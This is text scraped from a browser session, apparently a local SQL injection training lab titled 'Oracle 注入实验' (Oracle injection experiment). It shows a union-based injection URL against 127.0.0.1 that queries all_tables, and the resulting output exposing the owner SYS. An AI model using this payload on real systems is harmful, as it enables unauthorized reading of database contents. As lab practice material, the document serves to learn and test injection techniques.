 Load URL
http://127.0.0.1/oracle.php?id=-1' union select 1,(select  owner from all_tables where rownum=1 ),null,null from dual--
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Oracle 注入实验
Id:1
Name:SYS
password:
email: